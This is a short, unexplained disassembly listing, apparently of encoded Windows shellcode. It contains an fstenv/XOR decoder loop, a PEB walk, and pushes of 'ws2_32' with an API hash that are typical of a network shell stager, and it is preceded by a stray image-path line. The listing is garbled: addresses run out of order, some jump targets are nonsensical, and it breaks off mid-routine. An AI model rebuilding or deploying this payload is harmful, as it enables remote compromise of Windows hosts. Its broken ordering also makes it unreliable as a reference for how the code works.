 0x00417000 B8169838B9 mov eax,0xb9389816
0x00417005 DDC4 ffree st(4)
0x00417007 D97424F4 fstenv [esp-0xc]
0x0041700b 5B pop ebx
0x0041700c 33C9 xor ecx,ecx
0x0041700e B153 mov cl,0x53
0x00417010 314312 xor [ebx+0x12],eax
0x00417013 83C304 add ebx,0x4
0x00417016 03430E add eax,[ebx+0xe]
0x00417019 E2 loop 0x1
0x0041701b FC cld
0x0041701c E8 call 0x1
0x004170b0 5D pop ebp
0x004170b1 6833320000 push dword 0x3233
0x004170b6 687773325F push dword 0x5f327377
0x004170bb 54 push esp
0x004170bc 684C772607 push dword 0x726774c
0x004170c1 FFD5 call ebp
0x00417021 60 pusha
0x00417022 31D2 xor edx,edx
0x00417024 648B5230 mov edx,fs:[edx+0x30]
0x00417028 89E5 mov ebp,esp
0x0041702a 8B520C mov edx,[edx+0xc]
0x0041702d 8B5214 mov edx,[edx+0x14]
0x00417030 8B7228 mov esi,[edx+0x28]
0x00417033 31FF xor edi,edi
0x00417035 0FB74A26 movzx ecx,[edx+0x26]